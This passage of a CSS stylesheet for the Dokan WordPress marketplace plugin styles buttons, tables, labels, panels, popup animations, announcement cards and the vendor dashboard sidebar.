fieldset[disabled] input[type=submit].dokan-btn-danger:active, fieldset[disabled] a.dokan-btn-danger:active, fieldset[disabled] .dokan-btn-danger:active {
  background-color: #e27c79;
  border-color: #de6764;
}

input[type=submit].dokan-btn-danger.disabled.active, a.dokan-btn-danger.disabled.active, .dokan-btn-danger.disabled.active, input[type=submit].dokan-btn-danger[disabled].active, a.dokan-btn-danger[disabled].active, .dokan-btn-danger[disabled].active {
  background-color: #e27c79;
  border-color: #de6764;
}

fieldset[disabled] input[type=submit].dokan-btn-danger.active, fieldset[disabled] a.dokan-btn-danger.active, fieldset[disabled] .dokan-btn-danger.active {
  background-color: #e27c79;
  border-color: #de6764;
}

input[type=submit].dokan-btn-danger .badge, a.dokan-btn-danger .badge, .dokan-btn-danger .badge {
  color: #ef3636;
  background-color: #fff;
}

input[type=submit].dokan-btn-info, a.dokan-btn-info, .dokan-btn-info {
  color: #fff;
  background-color: #5bc0de;
  border-color: #46b8da;
}

input[type=submit].dokan-btn-info:hover, a.dokan-btn-info:hover, .dokan-btn-info:hover, input[type=submit].dokan-btn-info:focus, a.dokan-btn-info:focus, .dokan-btn-info:focus, input[type=submit].dokan-btn-info:active, a.dokan-btn-info:active, .dokan-btn-info:active, input[type=submit].dokan-btn-info.active, a.dokan-btn-info.active, .dokan-btn-info.active {
  color: #fff;
  background-color: #39b3d7;
  border-color: #269abc;
}

.open .dropdown-toggleinput[type=submit].dokan-btn-info, .open .dropdown-togglea.dokan-btn-info, .open .dropdown-toggle.dokan-btn-info {
  color: #fff;
  background-color: #39b3d7;
  border-color: #269abc;
}

input[type=submit].dokan-btn-info:active, a.dokan-btn-info:active, .dokan-btn-info:active, input[type=submit].dokan-btn-info.active, a.dokan-btn-info.active, .dokan-btn-info.active {
  background-image: none;
}

.open .dropdown-toggleinput[type=submit].dokan-btn-info, .open .dropdown-togglea.dokan-btn-info, .open .dropdown-toggle.dokan-btn-info {
  background-image: none;
}

input[type=submit].dokan-btn-info.disabled, a.dokan-btn-info.disabled, .dokan-btn-info.disabled, input[type=submit].dokan-btn-info[disabled], a.dokan-btn-info[disabled], .dokan-btn-info[disabled] {
  background-color: #85d0e7;
  border-color: #70c8e2;
}

fieldset[disabled] input[type=submit].dokan-btn-info, fieldset[disabled] a.dokan-btn-info, fieldset[disabled] .dokan-btn-info {
  background-color: #85d0e7;
  border-color: #70c8e2;
}

input[type=submit].dokan-btn-info.disabled:hover, a.dokan-btn-info.disabled:hover, .dokan-btn-info.disabled:hover, input[type=submit].dokan-btn-info[disabled]:hover, a.dokan-btn-info[disabled]:hover, .dokan-btn-info[disabled]:hover {
  background-color: #85d0e7;
  border-color: #70c8e2;
}

fieldset[disabled] input[type=submit].dokan-btn-info:hover, fieldset[disabled] a.dokan-btn-info:hover, fieldset[disabled] .dokan-btn-info:hover {
  background-color: #85d0e7;
  border-color: #70c8e2;
}

input[type=submit].dokan-btn-info.disabled:focus, a.dokan-btn-info.disabled:focus, .dokan-btn-info.disabled:focus, input[type=submit].dokan-btn-info[disabled]:focus, a.dokan-btn-info[disabled]:focus, .dokan-btn-info[disabled]:focus {
  background-color: #85d0e7;
  border-color: #70c8e2;
}

fieldset[disabled] input[type=submit].dokan-btn-info:focus, fieldset[disabled] a.dokan-btn-info:focus, fieldset[disabled] .dokan-btn-info:focus {
  background-color: #85d0e7;
  border-color: #70c8e2;
}

input[type=submit].dokan-btn-info.disabled:active, a.dokan-btn-info.disabled:active, .dokan-btn-info.disabled:active, input[type=submit].dokan-btn-info[disabled]:active, a.dokan-btn-info[disabled]:active, .dokan-btn-info[disabled]:active {
  background-color: #85d0e7;
  border-color: #70c8e2;
}

fieldset[disabled] input[type=submit].dokan-btn-info:active, fieldset[disabled] a.dokan-btn-info:active, fieldset[disabled] .dokan-btn-info:active {
  background-color: #85d0e7;
  border-color: #70c8e2;
}

input[type=submit].dokan-btn-info.disabled.active, a.dokan-btn-info.disabled.active, .dokan-btn-info.disabled.active, input[type=submit].dokan-btn-info[disabled].active, a.dokan-btn-info[disabled].active, .dokan-btn-info[disabled].active {
  background-color: #85d0e7;
  border-color: #70c8e2;
}

fieldset[disabled] input[type=submit].dokan-btn-info.active, fieldset[disabled] a.dokan-btn-info.active, fieldset[disabled] .dokan-btn-info.active {
  background-color: #85d0e7;
  border-color: #70c8e2;
}

input[type=submit].dokan-btn-info .badge, a.dokan-btn-info .badge, .dokan-btn-info .badge {
  color: #5bc0de;
  background-color: #fff;
}

input[type=submit].dokan-btn-lg, a.dokan-btn-lg, .dokan-btn-lg {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
  border-radius: 6px;
}

input[type=submit].dokan-btn-sm, a.dokan-btn-sm, .dokan-btn-sm {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

.dokan-btn-round[class] {
  border-radius: 50%;
  width: 35px;
  height: 34px;
  font-size: 25px;
  line-height: 34px;
}

.dokan-table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 20px;
}
.dokan-table > thead > tr > th, .dokan-table > tbody > tr > th, .dokan-table > tfoot > tr > th, .dokan-table > thead > tr > td, .dokan-table > tbody > tr > td, .dokan-table > tfoot > tr > td {
  padding: 8px;
  line-height: 1.42;
  vertical-align: top;
  border-top: 1px solid #EDEDED;
}
.dokan-table > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #EDEDED;
}
.dokan-table > caption + thead > tr:first-child > th, .dokan-table > colgroup + thead > tr:first-child > th, .dokan-table > thead:first-child > tr:first-child > th, .dokan-table > caption + thead > tr:first-child > td, .dokan-table > colgroup + thead > tr:first-child > td, .dokan-table > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.dokan-table > tbody + tbody {
  border-top: 2px solid #EDEDED;
}
.dokan-table .toggle-row {
  position: absolute;
  right: 8px;
  top: 0;
  display: none;
  padding: 0;
  width: 40px;
  height: 40px;
  border: none;
  outline: 0;
  background: 0 0;
  color: #444;
}

.dokan-table-striped > tbody > tr:nth-of-type(odd) {
  background-color: #f9f9f9;
}

.table > thead > tr > .active, .table > tbody > tr > .active, .table > tfoot > tr > .active, .table > thead > .active > td, .table > tbody > .active > td, .table > tfoot > .active > td, .table > thead > .active > th, .table > tbody > .active > th, .table > tfoot > .active > th {
  background-color: #f5f5f5;
}

.table-hover > tbody > tr > .active:hover {
  background-color: #e8e8e8;
}
.table-hover > tbody > .active:hover > td, .table-hover > tbody > .active:hover > th {
  background-color: #e8e8e8;
}

.dokan-table > thead > tr > td.active, .dokan-table > tbody > tr > td.active, .dokan-table > tfoot > tr > td.active, .dokan-table > thead > tr > th.active, .dokan-table > tbody > tr > th.active, .dokan-table > tfoot > tr > th.active, .dokan-table > thead > tr.active > td, .dokan-table > tbody > tr.active > td, .dokan-table > tfoot > tr.active > td, .dokan-table > thead > tr.active > th, .dokan-table > tbody > tr.active > th, .dokan-table > tfoot > tr.active > th {
  background-color: #f5f5f5;
}

.dokan-table-hover > tbody > tr > td.active:hover, .dokan-table-hover > tbody > tr > th.active:hover {
  background-color: #e8e8e8;
}
.dokan-table-hover > tbody > tr.active:hover > td, .dokan-table-hover > tbody > tr:hover > .active, .dokan-table-hover > tbody > tr.active:hover > th {
  background-color: #e8e8e8;
}

.table > thead > tr > .success, .table > tbody > tr > .success, .table > tfoot > tr > .success, .table > thead > .success > td, .table > tbody > .success > td, .table > tfoot > .success > td, .table > thead > .success > th, .table > tbody > .success > th, .table > tfoot > .success > th {
  background-color: #dff0d8;
}

.table-hover > tbody > tr > .success:hover {
  background-color: #d0e9c6;
}
.table-hover > tbody > .success:hover > td, .table-hover > tbody > .success:hover > th {
  background-color: #d0e9c6;
}

.dokan-table > thead > tr > td.success, .dokan-table > tbody > tr > td.success, .dokan-table > tfoot > tr > td.success, .dokan-table > thead > tr > th.success, .dokan-table > tbody > tr > th.success, .dokan-table > tfoot > tr > th.success, .dokan-table > thead > tr.success > td, .dokan-table > tbody > tr.success > td, .dokan-table > tfoot > tr.success > td, .dokan-table > thead > tr.success > th, .dokan-table > tbody > tr.success > th, .dokan-table > tfoot > tr.success > th {
  background-color: #dff0d8;
}

.dokan-table-hover > tbody > tr > td.success:hover, .dokan-table-hover > tbody > tr > th.success:hover {
  background-color: #d0e9c6;
}
.dokan-table-hover > tbody > tr.success:hover > td, .dokan-table-hover > tbody > tr:hover > .success, .dokan-table-hover > tbody > tr.success:hover > th {
  background-color: #d0e9c6;
}

.table > thead > tr > .info, .table > tbody > tr > .info, .table > tfoot > tr > .info, .table > thead > .info > td, .table > tbody > .info > td, .table > tfoot > .info > td, .table > thead > .info > th, .table > tbody > .info > th, .table > tfoot > .info > th {
  background-color: #d9edf7;
}

.table-hover > tbody > tr > .info:hover {
  background-color: #c4e3f3;
}
.table-hover > tbody > .info:hover > td, .table-hover > tbody > .info:hover > th {
  background-color: #c4e3f3;
}

.dokan-table > thead > tr > td.info, .dokan-table > tbody > tr > td.info, .dokan-table > tfoot > tr > td.info, .dokan-table > thead > tr > th.info, .dokan-table > tbody > tr > th.info, .dokan-table > tfoot > tr > th.info, .dokan-table > thead > tr.info > td, .dokan-table > tbody > tr.info > td, .dokan-table > tfoot > tr.info > td, .dokan-table > thead > tr.info > th, .dokan-table > tbody > tr.info > th, .dokan-table > tfoot > tr.info > th {
  background-color: #d9edf7;
}

.dokan-table-hover > tbody > tr > td.info:hover, .dokan-table-hover > tbody > tr > th.info:hover {
  background-color: #c4e3f3;
}
.dokan-table-hover > tbody > tr.info:hover > td, .dokan-table-hover > tbody > tr:hover > .info, .dokan-table-hover > tbody > tr.info:hover > th {
  background-color: #c4e3f3;
}

.table > thead > tr > .warning, .table > tbody > tr > .warning, .table > tfoot > tr > .warning, .table > thead > .warning > td, .table > tbody > .warning > td, .table > tfoot > .warning > td, .table > thead > .warning > th, .table > tbody > .warning > th, .table > tfoot > .warning > th {
  background-color: #fcf8e3;
}

.table-hover > tbody > tr > .warning:hover {
  background-color: #faf2cc;
}
.table-hover > tbody > .warning:hover > td, .table-hover > tbody > .warning:hover > th {
  background-color: #faf2cc;
}

.dokan-table > thead > tr > td.warning, .dokan-table > tbody > tr > td.warning, .dokan-table > tfoot > tr > td.warning, .dokan-table > thead > tr > th.warning, .dokan-table > tbody > tr > th.warning, .dokan-table > tfoot > tr > th.warning, .dokan-table > thead > tr.warning > td, .dokan-table > tbody > tr.warning > td, .dokan-table > tfoot > tr.warning > td, .dokan-table > thead > tr.warning > th, .dokan-table > tbody > tr.warning > th, .dokan-table > tfoot > tr.warning > th {
  background-color: #fcf8e3;
}

.dokan-table-hover > tbody > tr > td.warning:hover, .dokan-table-hover > tbody > tr > th.warning:hover {
  background-color: #faf2cc;
}
.dokan-table-hover > tbody > tr.warning:hover > td, .dokan-table-hover > tbody > tr:hover > .warning, .dokan-table-hover > tbody > tr.warning:hover > th {
  background-color: #faf2cc;
}

.table > thead > tr > .danger, .table > tbody > tr > .danger, .table > tfoot > tr > .danger, .table > thead > .danger > td, .table > tbody > .danger > td, .table > tfoot > .danger > td, .table > thead > .danger > th, .table > tbody > .danger > th, .table > tfoot > .danger > th {
  background-color: #f2dede;
}

.table-hover > tbody > tr > .danger:hover {
  background-color: #ebcccc;
}
.table-hover > tbody > .danger:hover > td, .table-hover > tbody > .danger:hover > th {
  background-color: #ebcccc;
}

.dokan-table > thead > tr > td.danger, .dokan-table > tbody > tr > td.danger, .dokan-table > tfoot > tr > td.danger, .dokan-table > thead > tr > th.danger, .dokan-table > tbody > tr > th.danger, .dokan-table > tfoot > tr > th.danger, .dokan-table > thead > tr.danger > td, .dokan-table > tbody > tr.danger > td, .dokan-table > tfoot > tr.danger > td, .dokan-table > thead > tr.danger > th, .dokan-table > tbody > tr.danger > th, .dokan-table > tfoot > tr.danger > th {
  background-color: #f2dede;
}

.dokan-table-hover > tbody > tr > td.danger:hover, .dokan-table-hover > tbody > tr > th.danger:hover {
  background-color: #ebcccc;
}
.dokan-table-hover > tbody > tr.danger:hover > td, .dokan-table-hover > tbody > tr:hover > .danger, .dokan-table-hover > tbody > tr.danger:hover > th {
  background-color: #ebcccc;
}

.chart-tooltip {
  position: absolute;
  display: none;
  line-height: 1;
  background: #333;
  color: #fff;
  padding: 3px 5px;
  font-size: 11px;
  border-radius: 3px;
}

.dokan-tooltips-help {
  margin-left: 7px;
}
.dokan-tooltips-help i {
  color: #ccc;
}

.tooltip-inner {
  font-size: 12px;
}

/**
 * Media Popup style
 */
.media-modal .screen-reader-text {
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}

.chosen-container-multi .chosen-choices li.search-field input[type=text] {
  height: 28px;
}

.mfp-zoom-out {
  /* start state */
  /* animate in */
  /* animate out */
}
.mfp-zoom-out .mfp-with-anim {
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  opacity: 0;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -moz-transform: scale(1.3);
  -ms-transform: scale(1.3);
  -o-transform: scale(1.3);
  -webkit-transform: scale(1.3);
  transform: scale(1.3);
}
.mfp-zoom-out.mfp-bg {
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  opacity: 0;
  -moz-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.mfp-zoom-out.mfp-ready .mfp-with-anim {
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=100);
  opacity: 1;
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  -webkit-transform: scale(1);
  transform: scale(1);
}
.mfp-zoom-out.mfp-ready.mfp-bg {
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
  filter: alpha(opacity=80);
  opacity: 0.8;
}
.mfp-zoom-out.mfp-removing .mfp-with-anim {
  -moz-transform: scale(1.3);
  -ms-transform: scale(1.3);
  -o-transform: scale(1.3);
  -webkit-transform: scale(1.3);
  transform: scale(1.3);
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  opacity: 0;
}
.mfp-zoom-out.mfp-removing.mfp-bg {
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  opacity: 0;
}

.dokan-blur-effect {
  background-color: #eee;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";
  filter: alpha(opacity=40);
  opacity: 0.4;
}

.dokan-right-margin-30 {
  margin-right: 30px;
}

.dokan_tock_check {
  width: auto;
}

table.my_account_orders tbody tr td.order-actions a.button {
  margin-right: 10px;
}

.dokan-dashboard-content ul.dokan_tabs {
  border-bottom: 1px solid #EDEDED;
  margin-bottom: 20px;
  line-height: 24px;
}
.dokan-dashboard-content ul.dokan_tabs > li {
  margin-bottom: -1px !important;
}
.dokan-dashboard-content ul.dokan_tabs li {
  display: inline-block;
  margin-right: 5px !important;
  border: 1px solid #EDEDED;
  border-bottom: none;
}
.dokan-dashboard-content ul.dokan_tabs li:first-child {
  margin-left: 10px;
}
.dokan-dashboard-content ul.dokan_tabs li a {
  display: block;
  padding: 6px 8px !important;
}
.dokan-dashboard-content ul.dokan_tabs li a:hover {
  background-color: #eee;
}
.dokan-dashboard-content ul.dokan_tabs li.dokan-hide {
  display: none;
}
.dokan-dashboard-content ul.dokan_tabs li.active {
  border-bottom: 1px solid #fff !important;
}

.dokan-label {
  display: inline;
  padding: 0.2em 0.6em 0.3em;
  font-size: 75%;
  font-weight: bold;
  line-height: 1;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: 0.25em;
}

a.dokan-label:hover, a.dokan-label:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}

.dokan-label:empty {
  display: none;
}

.btn .dokan-label {
  position: relative;
  top: -1px;
}

.dokan-label-default {
  background-color: #777777;
}
.dokan-label-default[href]:hover, .dokan-label-default[href]:focus, .dokan-label-default[href]:hover, .dokan-label-default[href]:focus {
  background-color: #5e5e5e;
}

.dokan-label-primary {
  background-color: #428bca;
}
.dokan-label-primary[href]:hover, .dokan-label-primary[href]:focus, .dokan-label-primary[href]:hover, .dokan-label-primary[href]:focus {
  background-color: #3071a9;
}

.dokan-label-success {
  background-color: #5cb85c;
}
.dokan-label-success[href]:hover, .dokan-label-success[href]:focus, .dokan-label-success[href]:hover, .dokan-label-success[href]:focus {
  background-color: #449d44;
}

.dokan-label-info {
  background-color: #5bc0de;
}
.dokan-label-info[href]:hover, .dokan-label-info[href]:focus, .dokan-label-info[href]:hover, .dokan-label-info[href]:focus {
  background-color: #31b0d5;
}

.dokan-label-warning {
  background-color: #f0ad4e;
}
.dokan-label-warning[href]:hover, .dokan-label-warning[href]:focus, .dokan-label-warning[href]:hover, .dokan-label-warning[href]:focus {
  background-color: #ec971f;
}

.dokan-label-danger {
  background-color: #ef3636;
}
.dokan-label-danger[href]:hover, .dokan-label-danger[href]:focus, .dokan-label-danger[href]:hover, .dokan-label-danger[href]:focus {
  background-color: #c9302c;
}

.dokan-success {
  background-color: #5cb85c;
}
.dokan-success[href]:hover, .dokan-success[href]:focus, .dokan-success[href]:hover, .dokan-success[href]:focus {
  background-color: #449d44;
}

.dokan-info {
  background-color: #5bc0de;
}
.dokan-info[href]:hover, .dokan-info[href]:focus, .dokan-info[href]:hover, .dokan-info[href]:focus {
  background-color: #31b0d5;
}

.dokan-warning {
  background-color: #f0ad4e;
}
.dokan-warning[href]:hover, .dokan-warning[href]:focus, .dokan-warning[href]:hover, .dokan-warning[href]:focus {
  background-color: #ec971f;
}

.dokan-danger {
  background-color: #ef3636;
}
.dokan-danger[href]:hover, .dokan-danger[href]:focus, .dokan-danger[href]:hover, .dokan-danger[href]:focus {
  background-color: #c9302c;
}

.dokan-panel {
  margin-bottom: 20px;
  background-color: #fff;
  border: 1px solid transparent;
  border-radius: 4px;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}

.dokan-panel-body {
  padding: 15px;
}

.dokan-panel-heading {
  padding: 10px 15px;
  border-bottom: 1px solid transparent;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.dokan-panel-heading > .dropdown .dropdown-toggle {
  color: inherit;
}

.dokan-panel-title {
  margin-top: 0;
  margin-bottom: 0;
  color: inherit;
}
.dokan-panel-title > a {
  color: inherit;
}

.dokan-panel-footer {
  padding: 10px 15px;
  background-color: #f5f5f5;
  border-top: 1px solid #ddd;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}

.dokan-panel-default {
  border-color: #ddd;
}
.dokan-panel-default > .dokan-panel-heading {
  color: #333;
  background-color: #f5f5f5;
  border-color: #ddd;
}
.dokan-panel-default > .dokan-panel-heading + .dokan-panel-collapse > .dokan-panel-body {
  border-top-color: #ddd;
}
.dokan-panel-default > .dokan-panel-heading .dokan-badge {
  color: #f5f5f5;
  background-color: #333;
}
.dokan-panel-default > .dokan-panel-footer + .dokan-panel-collapse > .dokan-panel-body {
  border-bottom-color: #ddd;
}

.dokan-clearfix:before {
  display: table;
  content: " ";
}
.dokan-clearfix:after {
  display: table;
  content: " ";
  clear: both;
}

.dokan-right {
  float: right !important;
}

.dokan-left {
  float: left !important;
}

.dokan-hide {
  display: none;
}

.content-half-part {
  width: 50%;
  float: left;
}
.content-half-part:first-child {
  padding-right: 10px;
}
.content-half-part:last-child {
  padding-left: 10px;
}

p.help-block {
  color: #AAA;
  padding-top: 8px;
  line-height: 1.42;
}

ul.subsubsub {
  font-size: 12px;
  color: #EDEDED;
  margin: 0 0 10px 0;
  padding: 0;
}
ul.subsubsub li {
  line-height: 13px;
  padding: 0 5px;
  border-right: 1px solid #EDEDED;
}
ul.subsubsub li:last-child {
  border-right: none;
}
ul.subsubsub li.active a {
  color: #999;
}

.dokan-form-inline .dokan-form-group {
  float: left;
  margin-right: 5px;
}

span.dokan-loading {
  background: url("../../../../../plugins/dokan-lite/assets/images/wpspin_light.gif") no-repeat;
  float: right;
  height: 16px;
  margin: 5px 5px 0;
  width: 16px;
}
span.error {
  color: #BB0000;
  display: inline-block;
}

.dokan-seller-search {
  box-sizing: border-box !important;
  border: 2px solid #ccc !important;
  border-radius: 4px !important;
  background-color: white !important;
  background-image: url("../../../../../plugins/dokan-lite/assets/images/searchicon.png") !important;
  background-position: 8px 8px !important;
  background-repeat: no-repeat !important;
  padding: 5px 0 5px 36px !important;
  -webkit-transition: width 0.4s ease-in-out !important;
  transition: width 0.4s ease-in-out !important;
  background-size: 16px !important;
}

.dokan-overlay {
  width: 100%;
  height: 100%;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 999;
}

.dokan-ajax-loader {
  height: 1em;
  width: 1em;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -0.5em;
  margin-top: -0.5em;
  display: block;
  content: "";
  -webkit-animation: spin 1s ease-in-out infinite;
  -moz-animation: spin 1s ease-in-out infinite;
  animation: spin 1s ease-in-out infinite;
  background: url(../../../../../plugins/dokan-lite/assets/images/loader.svg) center center;
  background-size: cover;
  line-height: 1;
  text-align: center;
  font-size: 2em;
  color: rgba(0, 0, 0, 0.75);
}

.dokan-category-menu {
  padding: 0;
  border: 1px solid #ece7e7;
}
.dokan-category-menu h3.widget-title {
  margin: 0;
  padding: 10px 10px 10px 15px;
  background: #eee;
  border: 1px solid #eee;
  color: #444;
}
.dokan-category-menu ul li {
  border-bottom: none;
}
.dokan-category-menu #cat-drop-stack ul .children {
  display: none;
}
.dokan-category-menu #cat-drop-stack ul li:last-child a {
  border-bottom: none !important;
}
.dokan-category-menu #cat-drop-stack ul li:last-child.has-children a {
  border-bottom: 1px solid #eee !important;
}
.dokan-category-menu #cat-drop-stack > ul {
  padding: 0px;
  margin: 0px;
}
.dokan-category-menu #cat-drop-stack > ul li {
  padding: 0;
}
.dokan-category-menu #cat-drop-stack > ul li.parent-cat-wrap {
  background: #fff;
}
.dokan-category-menu #cat-drop-stack > ul li.parent-cat-wrap a {
  border-bottom: 1px solid #eee;
  margin: 0px 15px;
  text-decoration: none;
}
.dokan-category-menu #cat-drop-stack > ul li.parent-cat-wrap ul.level-0 {
  background: #fafafa;
}
.dokan-category-menu #cat-drop-stack > ul li.parent-cat-wrap ul.level-0 li.has-children {
  border-bottom: none;
}
.dokan-category-menu #cat-drop-stack > ul li a {
  padding: 9px 0px;
  display: block;
  color: #3C3C3C;
  position: relative;
  font-size: 13px;
  text-decoration: none;
}
.dokan-category-menu #cat-drop-stack > ul li a .caret-icon {
  position: absolute;
  right: -2px;
  display: inline-block;
  width: 20px;
  vertical-align: middle;
  text-align: center;
}

.dokan-announcement-wrapper .dokan-no-announcement .annoument-no-wrapper {
  height: 100%;
  margin: 70px auto;
  text-align: center;
}
.dokan-announcement-wrapper .dokan-no-announcement .annoument-no-wrapper .dokan-announcement-icon {
  font-size: 165px;
  color: #e3e3e3;
  -moz-animation: ring 8s 1s ease-in-out infinite !important;
  -moz-transform-origin: 50% 4px;
  -webkit-animation: ring 8s 1s ease-in-out infinite !important;
  -webkit-transform-origin: 50% 4px;
  animation: ring 8s 1s ease-in-out infinite !important;
  transform-origin: 50% 4px;
}
.dokan-announcement-wrapper .dokan-no-announcement .annoument-no-wrapper p {
  margin-top: 10px;
  color: #a6a6a6;
  font-size: 30px;
}
.dokan-announcement-wrapper .dokan-announcement-wrapper-item {
  padding: 22px;
  background: #f3f3f3;
  border: 1px solid #eee;
  margin-bottom: 25px;
  position: relative;
  width: 98%;
}
.dokan-announcement-wrapper .dokan-announcement-wrapper-item .dokan-announcement-heading {
  margin-bottom: 5px;
}
.dokan-announcement-wrapper .dokan-announcement-wrapper-item .dokan-announcement-heading h3 {
  margin: 5px 0px;
  padding: 0px 0px 8px;
  font-weight: bold;
  font-size: 20px;
  color: #494949;
}
.dokan-announcement-wrapper .dokan-announcement-wrapper-item .dokan-annnouncement-date {
  width: 95px;
  height: 95px;
  color: #fff;
  margin-right: 25px;
  vertical-align: middle;
  background-color: #818181;
  text-align: center;
  border-radius: 300px;
  -webkit-border-radius: 300px;
  -moz-border-radius: 300px;
}
.dokan-announcement-wrapper .dokan-announcement-wrapper-item .dokan-annnouncement-date .announcement-day {
  font-size: 20px;
  font-weight: bold;
  margin-top: 16px;
}
.dokan-announcement-wrapper .dokan-announcement-wrapper-item .dokan-annnouncement-date .announcement-year {
  font-weight: bold;
}
.dokan-announcement-wrapper .dokan-announcement-wrapper-item .dokan-announcement-content-wrap {
  width: 80%;
  height: 100%;
}
.dokan-announcement-wrapper .dokan-announcement-wrapper-item .dokan-announcement-content-wrap .dokan-announcement-content {
  color: #656565;
  font-size: 13px;
}
.dokan-announcement-wrapper .dokan-announcement-wrapper-item .announcement-action {
  position: absolute;
  top: -12px;
  right: -8px;
  font-size: 12px;
  width: 25px;
  height: 25px;
  text-align: center;
  background-color: #818181;
  border-radius: 20px;
  line-height: 23px;
}
.dokan-announcement-wrapper .dokan-announcement-wrapper-item .announcement-action a {
  color: #fff;
  font-size: 20px;
}

@media (max-width: 992px) {
  .dokan-announcement-wrapper-item {
    padding: 15px;
    text-align: center;
  }
  .dokan-announcement-wrapper-item .dokan-annnouncement-date {
    float: none !important;
    margin: 0 auto 15px !important;
  }
  .dokan-announcement-wrapper-item .dokan-annnouncement-date .announcement-day {
    margin-top: 0px !important;
    padding-top: 16px;
  }
  .dokan-announcement-wrapper-item .dokan-announcement-content-wrap {
    float: none !important;
    width: 100% !important;
  }
}
article.dokan-notice-single-notice-area span.dokan-single-announcement-date {
  display: block;
  margin-bottom: 10px;
}

.dokan-announcement-uread {
  border: 1px solid #f05025 !important;
}
.dokan-announcement-uread .dokan-annnouncement-date {
  background-color: #f05025 !important;
}

.dokan-announcement-bg-uread {
  background-color: #f05025;
}

.dokan-dashboard .dokan-dash-sidebar {
  width: 17%;
  float: left;
  flex: 1 auto;
  overflow: hidden;
  background-color: #242424;
  margin-bottom: 30px;
}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu {
  background: #242424;
  list-style: none;
  margin: 0;
  padding: 0;
}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li {
  margin: 0;
  border-bottom: 1px solid #454545;
  position: relative;
}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li a {
  padding: 10px 0 10px 18px;
  display: block;
  color: #fff;
  font-size: 14px;
  font-weight: normal;
  text-decoration: none;
}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li a i {
  font-size: 17px;
  padding-right: 15px;
}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover {
  background: #f05025;
  color: #fff;
}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links:hover {
  background: none !important;
}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a {
  display: inline-block !important;
  width: 33.333333%;
  float: left;
  border-right: 1px solid #454545;
  padding: 15px 18px;
  text-align: center;
}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a i {
  padding: 0;
  display: block !important;
}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover {
  background: #f05025;
  color: #fff;
}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:last-child {
  border-right: none;
}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active {
  position: relative;
  background: #f05025;
}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active:after {
  left: 93%;
  top: 50%;
  border: transparent solid;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  border-color: transparent #fff transparent transparent;
  border-left-color: #fff;
  border-width: 16px 16px 16px 0;
  margin-top: -16px;
}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li ul.sub-menu {
  background: #fff;
  margin: 0;
  list-style: none;
  padding: 0;
  position: absolute;
  right: -100%;
  top: -4px;
  z-index: 99;
  width: 165px;
  display: none;
  border-top: 1px solid #ECECEC;
  border-right: 1px solid #ECECEC;
  border-bottom: 1px solid #ECECEC;
}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li ul.sub-menu a {
  padding: 2px 0 2px 10px;
  font-size: 13px;
  color: #333;
  font-weight: normal;
}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li ul.sub-menu a:hover {
  background-color: var(--primary);
  color: #fff;
}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li ul.sub-menu li {
  border-bottom: 1px solid #ccc;
}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li ul.sub-menu li:last-child {
  border-bottom: none;
}
.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.settings i.pull-right {
  padding-left: 5px;
  padding-right: 0;
  vertical-align: middle;
}
.dokan-dashboard .dokan-dash-sidebar #dokan-navigation #toggle-mobile-menu, .dokan-dashboard .dokan-dash-sidebar #dokan-navigation #mobile-menu-icon {
  display: none;
}
.dokan-dashboard .dokan-dash-sidebar #dokan-navigation > #mobile-menu-icon {
  font-size: 17px;
  color: #fff;
  position: absolute;
  top: 10px;
  right: 15px;
  width: 33px;
  z-index: 99999;
  cursor: pointer;
